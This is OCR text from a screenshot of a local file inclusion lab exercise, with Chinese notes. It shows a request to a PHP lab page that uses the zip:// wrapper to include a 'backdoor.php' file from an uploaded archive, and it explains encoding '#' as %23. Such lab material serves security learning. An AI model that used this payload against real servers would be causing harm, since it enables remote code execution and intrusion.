 www.lfi.com/php/php_zip.php?file=zip://C:\phpStudyB\WWW\lfi-labs-master\php\uploads\6ae728ef2f40843a7e5695c0460ac354.zip%23backdoor.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp
INT SQL XSS Encryption Encoding Other
%23就是#，但是在浏览器中
不要使用#，因为会将#后面的
内容注释掉
Load URL
http://www.lfi.com/php/php_zip.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
zip://C:\phpStudyB\WWW\lfi-labs-master\php\uploads\6ae728ef2f40843a7e5695c0460ac354.zip#backdoor.php